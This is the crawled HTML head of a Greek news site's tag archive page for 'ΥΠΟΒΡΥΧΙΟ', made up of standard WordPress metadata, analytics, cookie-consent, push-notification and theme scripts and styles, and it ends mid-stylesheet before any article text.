

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailyathens.gr/tag/%CF%85%CF%80%CE%BF%CE%B2%CF%81%CF%85%CF%87%CE%B9%CE%BF/
body_size: 47633
content:
<!doctype html >
<html lang="el">
<head>
<meta charset="UTF-8" />
<title>ΥΠΟΒΡΥΧΙΟ Archives - Daily Athens</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://dailyathens.gr/wordpress/xmlrpc.php" />
<meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon.png">
<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΥΠΟΒΡΥΧΙΟ Archives - Daily Athens" />
<meta property="og:url" content="https://dailyathens.gr/tag/υποβρυχιο/" />
<meta property="og:site_name" content="Daily Athens" />
<meta property="og:image" content="https://dailyathens.gr/wordpress/wp-content/uploads/2015/06/Daily-Athens-cover-bg.png" />
<meta property="og:image:width" content="851" />
<meta property="og:image:height" content="316" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@daily_athens" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dailyathens.gr/#website","url":"https://dailyathens.gr/","name":"Daily Athens","description":"Daily News","potentialAction":[{"@type":"SearchAction","target":"https://dailyathens.gr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"CollectionPage","@id":"https://dailyathens.gr/tag/%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%85%cf%87%ce%b9%ce%bf/#webpage","url":"https://dailyathens.gr/tag/%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%85%cf%87%ce%b9%ce%bf/","name":"\u03a5\u03a0\u039f\u0392\u03a1\u03a5\u03a7\u0399\u039f Archives - Daily Athens","isPartOf":{"@id":"https://dailyathens.gr/#website"},"breadcrumb":{"@id":"https://dailyathens.gr/tag/%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%85%cf%87%ce%b9%ce%bf/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://dailyathens.gr/tag/%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%85%cf%87%ce%b9%ce%bf/"]}]},{"@type":"BreadcrumbList","@id":"https://dailyathens.gr/tag/%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%85%cf%87%ce%b9%ce%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailyathens.gr/"},{"@type":"ListItem","position":2,"name":"\u03a5\u03a0\u039f\u0392\u03a1\u03a5\u03a7\u0399\u039f"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Daily Athens" href="https://dailyathens.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Daily Athens" href="https://dailyathens.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας ΥΠΟΒΡΥΧΙΟ &raquo; Daily Athens" href="https://dailyathens.gr/tag/%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%85%cf%87%ce%b9%ce%bf/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=UA-63628358-1"  type="text/javascript" data-cfasync="false"></script>
<script type="text/javascript" data-cfasync="false">
var em_version = '6.7.0';
var em_track_user = true;
var em_no_track_reason = '';
var disableStr = 'ga-disable-UA-63628358-1';
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
return document.cookie.indexOf( disableStr + '=true' ) > - 1;
}
/* Disable tracking if the opt-out cookie exists. */
if ( __gtagTrackerIsOptedOut() ) {
window[disableStr] = true;
}
/* Opt-out function */
function __gtagTrackerOptout() {
document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStr] = true;
}
if ( 'undefined' === typeof gaOptout ) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
if ( em_track_user ) {
function __gtagTracker() {dataLayer.push( arguments );}
__gtagTracker( 'js', new Date() );
__gtagTracker( 'set', {
'developer_id.dNDMyYj' : true,
});
__gtagTracker( 'config', 'UA-63628358-1', {
forceSSL:true,					} );
window.gtag = __gtagTracker;										(
function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function (){
var args = Array.prototype.slice.call(arguments);
args.unshift( 'send' );
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if ( len === 0 ) {
return;
}
var f = arguments[len - 1];
if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
if ( 'send' === arguments[0] ) {
var hitConverted, hitObject = false, action;
if ( 'event' === arguments[1] ) {
if ( 'undefined' !== typeof arguments[3] ) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ( typeof arguments[2] === 'object' ) {
hitObject = arguments[2];
}
if ( typeof arguments[5] === 'object' ) {
Object.assign( hitObject, arguments[5] );
}
if ( 'undefined' !== typeof (
arguments[1].hitType
) ) {
hitObject = arguments[1];
}
if ( hitObject ) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs( hitObject );
__gtagTracker( 'event', action, hitConverted );
}
}
return;
}
function mapArgs( args ) {
var gaKey, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
};
for ( gaKey in gaMap ) {
if ( 'undefined' !== typeof args[gaKey] ) {
hit[gaMap[gaKey]] = args[gaKey];
}
}
return hit;
}
try {
f.hitCallback();
} catch ( ex ) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
}
)();
} else {
console.log( "" );
( function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
} )();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dailyathens.gr\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.7"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://dailyathens.gr/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-quiz-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/m09vggv8/.." media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto%3A400&#038;display=swap&#038;ver=11' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='popular-widget-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor-sc-frontend-css-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css'  href='https://dailyathens.gr/wordpress/wp-content/themes/Newspaper/style.css?ver=11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/8n5q4aat/.." media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='sccss_style-css'  href='https://dailyathens.gr/?sccss=1&#038;ver=5.8.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpgdprc.css-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1613828074' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/esthv68j/.." media="all"/>
<style id='wpgdprc.css-inline-css' type='text/css'>
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Ναι'; }
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'Οχι'; }
</style>
<!-- <link rel='stylesheet' id='js_composer_front-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/244b8bsh/.." media="all"/>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dailyathens.gr","hash_tracking":"false","ua":"UA-63628358-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.7.0' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"7000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.4' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://dailyathens.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://dailyathens.gr/wp-json/wp/v2/tags/1790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailyathens.gr/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dailyathens.gr/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"ff9533a449","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
</script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/","wpRestNonce":"ff9533a449","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/","wpRestNonce":"ff9533a449","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
</script>
<script type="text/javascript">
var cli_flush_cache = true;
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignal = window.OneSignal || [];
OneSignal.push( function() {
OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
OneSignal.setDefaultNotificationUrl("https://dailyathens.gr/wordpress");
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '24424e0e-b2f9-4460-bbe1-5d47a3cbf830';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Daily Athens";
oneSignal_options['welcomeNotification']['message'] = "Σας ευχαριστούμε πολύ για την εγγραφή σας";
oneSignal_options['path'] = "https://dailyathens.gr/wordpress/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θα θέλατε να λαμβάνετε ειδοποιήσεις απο το Daily Athens;";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Παράδειγμα ειδοποίησης";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Αυτό είναι ένα παράδειγμα ειδοποίησης";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ναί, θα ήθελα";
oneSignal_options['promptOptions']['cancelButtonText'] = "Όχι, Ευχαριστώ";
oneSignal_options['promptOptions']['siteName'] = "https://dailyathens.gr";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Σας Ευχαριστούμε';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.showSlidedownPrompt();      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style type="text/css"></style>
<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
.synved-social-resolution-normal {
display: none;
}
.synved-social-resolution-hidef {
display: inline-block;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dailyathens.gr\/wordpress\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/dailyathens.gr\/wordpress\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9cd55c227b";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #3d3d3d !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(239,239,239,0.5);
background: -moz-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(239,239,239,0.5)), color-stop(100%, rgba(249,249,249,0.6)));
background: -webkit-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -o-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -ms-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: linear-gradient(to bottom, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
